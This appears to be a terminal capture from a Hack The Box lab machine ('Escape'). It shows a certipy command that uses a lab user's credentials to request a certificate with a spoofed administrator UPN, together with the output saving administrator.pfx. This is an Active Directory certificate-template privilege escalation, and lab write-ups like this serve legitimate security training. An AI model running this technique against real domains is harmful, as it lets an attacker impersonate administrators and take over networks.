 (certipy) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Escape]
└──_ #certipy req -u "ryan.cooper" -p "NuclearMosquito3" -ca 'sequel-DC-CA' -template 'UserAuthentication' -upn administrator@sequel.htb -ns 10.129.228.253 -target-ip 10.129.228.253
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 14
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
(certipy) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Escape]
└──_ #